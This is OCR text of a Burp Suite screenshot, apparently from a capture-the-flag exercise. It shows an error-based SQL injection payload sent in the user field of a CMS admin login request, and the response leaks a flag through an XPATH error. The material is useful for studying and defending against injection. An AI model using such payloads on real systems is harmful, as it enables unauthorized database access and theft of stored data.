 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite Professional v2023.10.2.4 - post injection xh cms - hack4lq
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 对比工具 日志 Organizer 扩展 学习 SQLiPy CO2
设置
10 ×
发送 取消
目标: http://111.9.41.91:53008 HTTP/1
请求
美化 Raw Hex
\n
1 POST /admin/?r=login HTTP/1.1
2 Content-Length: 271
3 Cache-Control: no-cache
4 User-Agent: Mozilla/5.0 (X11; U; Linux x86_64; en-US) AppleWebKit/532.0 (KHTML, like Gecko)
Chrome/4.0.211.0 Safari/532.0
5 Host: 111.9.41.91:53008
6 Accept: */*
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded; charset=utf-8
9 Connection: close
10
11 user=
%20%20%20%201'%20and%20extractvalue(1%2cconcat(0x5c%2c0x7e%2c(%0d%0a%20%20%20%20%20%20%20%20se
lect%20value%20from%20flag_db.flag%20%0d%0a%20%20%20%20%20%20%20%20%20%20%20%20limit%200%2c1%0
d%0a%20%20%20%20)%2c0x7e))%20and%20'1'%3d'1&password=WzGt&checkbox=1&login=yes
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 14 Feb 2024 20:47:56 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.25
5 Content-Length: 59
6 Connection: close
7 Content-Type: text/html;charset=utf-8
8
9 SQL□□□□□XPATH syntax error: '\~ywaq{okjzxdHdsa}~'
Inspector
返回
Body参数
名称
user
值
%20%20%20%201'%20and%20extrac
tvalue(1%2cconcat(0x5c%2c0x7e
%2c(%0d%0a%20%20%20%20%20%20%
20%20select%20value%20from%20
flag_db.flag%20%0d%0a%20%20%2
0%20%20%20%20%20%20%20%20%20l
imit%200%2c1%0d%0a%20%20%20%2
0)%2c0x7e))%20and%20'1'%3d'1
解码: URL编码
1' and extractvalue(1,con
cat(0x5c,0x7e,(\r\n
select value from fla
g_db.flag \r\n
limit 0,1\r\n
),0x7e)) and '1'='1
取消 应用变更
Inspector
提示
搜索 0高亮
搜索 0高亮
完成
261字节 | 46 millis